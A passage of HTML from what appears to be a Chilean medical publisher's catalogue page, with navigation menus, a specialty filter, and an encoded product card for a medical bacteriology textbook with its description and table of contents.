                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

								<li class="nav-item tab bgred">
					<a href="https://amolca.cl/cursos"
						style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Cursos</strong>
						</div>
					</a>
				</li>
				<li class="nav-item tab bgred">
					<a href="https://blog.amolca.com" target="_blank"
						style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Blog</strong>
						</div>
					</a>
				</li>
								<li class="nav-item tab bgred">
					<input type="checkbox" id="sm-ofertas">
					<a href="#">
						<label class="tab-label" for="sm-ofertas">
							<strong>Ofertas&nbsp;<span class="caretd"></span>
							</strong>
						</label>
					</a>
					<ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
						onmouseout="opt-med.style.color='#00396F'">
						<div class="col row no-gutters">
							<div class="col-12">
								<ul>
									<li>
										<a href="https://amolca.cl/ofertas">Medicina</a>
									</li>
									<li>
										<a href="https://amolca.cl/ofertas/odontologicas">Odontología</a>
									</li>
								</ul>
							</div>
						</div>
					</ul>
				</li>
				<li id="library" class="d-xl-none" style="margin-right: 25px !important;">
									</li>
			</ul>
						<div class="ddmenu">
				<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
					style="cursor: pointer;">
					<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
					<span class="ml-2">Iniciar sesión</span>
				</div>
							</div>
						<div class="ddmenu">
								<a><img src="/assets/frontend/img/carrito-rojo.png" alt="" class="icono"></a>
								<ul class="list-no-auth">
														</ul>
				</a>
			</div>
		</div>
	</nav>
</header><div class="btn-whatsapp-mobile">
	<a href="https://api.whatsapp.com/send?phone=56920298344&text=¡Hola!%20👋%20Estoy%20en%20la%20página%20web%20de%20Amolca%20y%20me%20gustaría%20hacer%20una%20consulta%20😊"
		target="_blank">
		<img src="/assets/frontend/img/icons/whatsapp.svg" alt="" class="icono whatsapp">
	</a>
</div>


<script>
	document.addEventListener("DOMContentLoaded", function () {
		const mediaQueryTabsLabel = window.matchMedia("(min-width: 1200px)");

		if (mediaQueryTabsLabel.matches) {
			const tabsLabel = document.querySelectorAll('.tab-label');
			
			tabsLabel.forEach(element => {
				element.removeAttribute("for");
			});
		}

	})
</script>

<main role="main" class="container-fluid g-xl-0 px-xl-0 overflow-hidden">
    <input type="hidden" id="appuser" name="appuser"
           value="0">
    <input type="hidden" id="url_addCart" name="url_addCart" value="/cart/add">
    <input type="hidden" id="url_removeItem" name="url_removeItem" value="/cart/remove">
    <input type="hidden" id="link-pedidos" name="link-pedidos" value="0">
    <input type="hidden" id="url_pedidos" name="url_pedidos" value="/perfil/pedidos">
    <input type="hidden" id="url_ofertas" name="url_ofertas" value="/ofertas">
    <input type="hidden" id="url_token" name="url_token" value="/ajaxToken">
    <input type="hidden" id="url_flash" name="url_flash" value="/ajaxFlashDetail">
    <input type="hidden" id="url_email" name="url_email" value="/ajaxEmail">
    <input type="hidden" id="url_muestra" name="url_muestra" value="/ajaxMuestra">
    <input type="hidden" id="url_logout" name="url_logout" value="/logout?target=home">
    <input type="hidden" id="url_home" name="url_home" value="/">
    <input type="hidden" id="url_cookie" name="url_cookie"
           value="/ajaxCookiePais">
    <input type="hidden" id="vendedoruid"  value="0">
    
<input type="hidden" id="especialidad" name="especialidad" value="medicas">
<section id="books-area">
    <div class="row hfilter">
        <div class="col-md-6 mt-4 mb-md-5">
            <form id="form" action="/especialidades" method="GET">
                <input type="hidden" id="pages" name="pages" value="1">
                <input type="hidden" id="page" name="page" value="1">
                <input type="hidden" id="autor" name="autor" value="">
                <div class="c-select mx-auto">
                    <select id="am_id" name="am_id">
                        <option value="0"  data="">Todas las especialidades médicas</option>
                                                    <option value="7"  data="anatomia">Anatomía</option>
                                                    <option value="20"  data="anestesiologia">Anestesiología</option>
                                                    <option value="21"  data="cardiologia">Cardiología</option>
                                                    <option value="22"  data="cirugia">Cirugía</option>
                                                    <option value="23"  data="cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</option>
                                                    <option value="24"  data="cirugia-vascular">Cirugía Vascular</option>
                                                    <option value="48"  data="cuidados-intensivos">Cuidados Intensivos</option>
                                                    <option value="26"  data="dermatologia">Dermatología</option>
                                                    <option value="27"  data="endocrinologia">Endocrinología</option>
                                                    <option value="28"  data="enfermeria">Enfermería</option>
                                                    <option value="49"  data="fisioterapia">Fisioterapia</option>
                                                    <option value="29"  data="gastroenterologia">Gastroenterología</option>
                                                    <option value="25"  data="ginecologia-y-obstetricia">Ginecología y Obstetricia</option>
                                                    <option value="31"  data="laboratorio-clinico">Laboratorio Clínico</option>
                                                    <option value="32"  data="medicina-estetica">Medicina Estética</option>
                                                    <option value="33"  data="medicina-general">Medicina General</option>
                                                    <option value="50"  data="medicina-interna">Medicina Interna</option>
                                                    <option value="34" selected data="microbiologia">Microbiología</option>
                                                    <option value="35"  data="nefrologia">Nefrología</option>
                                                    <option value="57"  data="neumologia">Neumología</option>
                                                    <option value="45"  data="neurocirugia">Neurocirugía</option>
                                                    <option value="46"  data="neurologia">Neurología</option>
                                                    <option value="36"  data="oftalmologia">Oftalmología</option>
                                                    <option value="37"  data="oncologia">Oncología</option>
                                                    <option value="38"  data="ortopedia-y-traumatologia">Ortopedia y Traumatología</option>
                                                    <option value="39"  data="otorrinolaringologia">Otorrinolaringología</option>
                                                    <option value="40"  data="patologia">Patología</option>
                                                    <option value="41"  data="pediatria">Pediatría</option>
                                                    <option value="42"  data="psiquiatria-y-psicologia">Psiquiatría y Psicología</option>
                                                    <option value="30"  data="radiologia-e-imagenologia">Radiología e Imagenología</option>
                                                    <option value="43"  data="reumatologia">Reumatología</option>
                                                    <option value="44"  data="urologia">Urología</option>
                                            </select>
                    <div class="float-right mt-2">
                                                <a href="#" style="color:#00396F" id="soloOfertas">Mostrar sólo <span style="color:#E2211C"> ofertas &rsaquo;</span> </a>
                    </div>
                </div>
            </form>
        </div>
        <div class="col-md-6 mt-md-4 mb-5 text-center">
            <form class="form-inline" id="form-search">
                <input class="form-control" type="text" id="autor-field" name="autor-field" placeholder="Buscar autor" maxlength="80" required="required">
                <button class="btn" type="button" id="search-autor">Ir</button>
            </form>          
        </div>
    </div>
    <div id="refresh"><div class="row justify-content-center"><h1 id="titulo-filtro">Libros de Microbiología</h1></div>
    <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="col-xl-3 car-nov-item">
                                    


	<div class="info-card-libro">
	<div class="mb-2">
		<a href="https://amolca.cl/libro/bacteriologia-medica-de-j-t" onclick="irDetalle('/libro/bacteriologia-medica-de-j-t', 'medicas', 34, {&quot;libro_id&quot;:1079,&quot;titulo&quot;:&quot;Bacteriolog\u00eda m\u00e9dica de J.T.&quot;,&quot;meta_description&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;slug&quot;:&quot;bacteriologia-medica-de-j-t&quot;,&quot;anioPublicacion&quot;:2024,&quot;isbn&quot;:&quot;9786287681255&quot;,&quot;edicion&quot;:&quot;1&quot;,&quot;edicionTexto&quot;:&quot;1\u00aa edici\u00f3n&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/brochure_8btFbNfXEv.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/muestra_NvXUBVNjBz.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 1 INTRODUCCI\u00d3N AL ESTUDIO DE LA BACTERIOLOG\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 1 HISTORIA DE LA MICROBIOLOG\u00cdA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 2 CRITERIOS PARA LA CLASIFICACI\u00d3N E IDENTIFICACI\u00d3N\r\nBACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 3 MORFOLOG\u00cdA Y ESTRUCTURA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 4 METABOLISMO Y CRECIMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 5 GEN\u00c9TICA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 6 PATOGENICIDAD BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 7 AGENTES ANTIMICROBIANOS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 8 ESTERILIZACI\u00d3N, DESINFECCI\u00d3N, ASEPSIA y\r\nANTISEPSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 9 MICROBIOTA NORMAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 10 BIOSEGURIDAD.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 11 CONTROL DE CALIDAD EN EL LABORATORIO\r\nMICROBIOL\u00d3GICO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 2 BACTERIOLOGIA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 12 STREPTOCOCCUS PYOGENES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 13 BORDETELLA PERTUSSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 14 G\u00c9NERO CORYNEBACTERIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 15 STREPTOCOCCUS PNEUMONIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 16 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 17 MYCOBACTERIUM TUBERCULOSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 18 MOTT (MYCOBACTERIUM OTHER THAN TUBERCULOSIS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 19 NEUMON\u00cdAS AT\u00cdPICAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 20 STAPHYLOCOCCUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 21 MYCOBACTERIUM LEPRAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 22 CLOSTRIDIUM PERFRINGENS &lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 23 PSEUDOMONAS AERUGINOSA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 24 NOCARDIA SPP&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 25 CUTIBACTERIUM ACNES ANTES PROPIONIBACTERIUM\r\nACN\u00c9S&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 26 ESPIROQUETAS NO TRANSMITIDAS POR V\u00cdA SEXUAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 27 HELICOBACTER PYLORI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 28 G\u00c9NERO ESCHERICHIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 29 G\u00c9NERO VIBRIO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 30 G\u00c9NERO CAMPYLOBACTER&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 31 G\u00c9NERO SHIGELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 32 CLOSTRIDIUM DIFFICILE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 33 G\u00c9NERO SALMONELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 34 G\u00c9NERO BRUCELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 35 G\u00c9NERO BORRELIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 36 G\u00c9NERO LEPTOSPIRA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 37 G\u00c9NERO RICKETTSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 38 G\u00c9NERO HAEMOPHILUS H. APHROPHILUS (BACILO DE\r\nKOCH-WEEKS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 39 ESCHERICHIA COLI UROPAT\u00d3GENA (UPEC)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 40 G\u00c9NEROS KLEBSIELLA, PROTEUS Y SERRAT\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 41 G\u00c9NEROS ENTEROCOCCUS, ENTEROBACTER Y\r\nSTAPHYLOCOCCUS COAGULASA NEGATIVA (ECN)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 42 G\u00c9NERO NEISSERIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 43 G\u00c9NEROS MYCOPLASMA Y UREAPLASMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 44 G\u00c9NERO CHLAMYDIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 45 G\u00c9NERO TREPONEMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 46 HAEMOPHILUS DUCREYI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 47 G\u00c9NERO GARDNERELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 48 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 49 NEISSERIA MENINGITIDIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 50 STREPTOCOCCUS AGALACTIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 51 G\u00c9NERO CLOSTRIDIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 52 INFECCIONES NOSOCOMIALES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 3 M\u00c9TODOS PARA EL DIAGN\u00d3STICO DE LAS ENFERMEDADES\r\nBACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 53 CRITERIOS PARA LA TOMA DE LAS MUESTRAS M\u00c1S\r\nREPRESENTATIVAS PARA EL AISLAMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 54 TINCIONES BACTERIOL\u00d3GICAS DE IMPORTANCIA\r\nDIAGN\u00d3STICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 55 M\u00c9TODOS SEROL\u00d3GICOS PARA EL DIAGN\u00d3STICO DE LAS\r\nENFERMEDADES CAUSADAS POR BACTERIAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 56 M\u00c9TODOS MOLECULARES PARA EL ESTUDIO LAS\r\nENFERMEDADES 